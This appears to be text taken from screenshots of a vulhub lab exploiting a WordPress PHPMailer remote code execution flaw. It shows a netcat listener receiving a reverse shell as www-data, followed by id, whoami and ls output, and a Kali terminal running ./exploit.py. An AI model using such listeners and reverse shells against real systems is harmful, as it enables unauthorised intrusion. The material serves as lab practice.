 ubuntu@VM-89-127-ubuntu:~$ nc -lvv 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [110.184.179.205] port 6666 [tcp/*] accepted (family 2, sport 19416)
bash: cannot set terminal process group (527): Inappropriate ioctl for device
bash: no job control in this shell
www-data@716cbd88fe11:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@716cbd88fe11:/$ whoami
whoami
www-data
www-data@716cbd88fe11:/$ ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@716cbd88fe11:/$
$_
armitage
root@kali: /home/blacsheep/vulhub/wordpress/phpmailer-rce
File Edit View Search Terminal Help
root@kali:/home/blacsheep/vulhub/wordpress/phpmailer-rce# ./exploit.py